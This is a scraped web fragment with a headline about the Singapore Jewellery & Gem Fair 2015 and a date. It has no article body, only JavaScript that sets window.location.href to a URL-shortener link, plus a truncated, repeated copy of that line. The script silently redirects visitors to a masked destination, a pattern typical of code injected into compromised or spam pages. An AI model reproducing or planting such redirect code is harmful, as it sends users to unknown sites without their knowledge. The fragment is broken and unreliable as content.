
Singapore Jewellery & Gem Fair 2015 this October
October 19, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =